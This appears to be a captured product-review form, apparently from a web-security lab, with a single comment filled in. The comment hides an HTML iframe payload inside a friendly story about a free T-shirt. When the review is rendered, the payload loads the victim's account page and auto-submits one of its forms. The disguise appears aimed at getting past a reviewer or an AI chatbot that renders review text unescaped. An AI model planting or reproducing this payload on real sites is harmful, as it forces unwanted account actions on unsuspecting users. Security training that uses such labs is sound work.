 Leave a review
Comment:
When I received this product I got a free T-shirt with "<iframe src =my-account onload =
this.contentDocument.forms[1].submit() >" printed on it. I was delighted! This is so cool, I told my
wife.
hjTew8
hjTew8
Submit review